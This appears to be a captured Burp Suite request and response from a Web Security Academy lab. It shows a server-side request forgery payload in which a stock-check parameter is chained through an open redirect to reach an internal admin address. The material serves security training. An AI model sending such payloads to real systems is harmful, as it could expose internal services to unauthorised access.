 check-stock × next-product × ...
Send Cancel < > Target: https://ac141f881e10619180a32a2f009c003d.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac141f881e10619180a32a2f009c003d.web-security-acad
emy.net
3 Cookie: session=M0xXgdshopbR40Y8rNjE0u0eSHDJ31HX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac141f881e10619180a32a2f009c003d.web-secur
ity-academy.net
11 Content-Length: 59
12 Te: trailers
13 Connection: close
14
15 stockApi=/product/nextProduct?currentProductId=1&
path=http://192.168.0.12:8080/admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=
eQcXECUhK90abKJligagFE2mWZflkjkL; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 2
6
7 74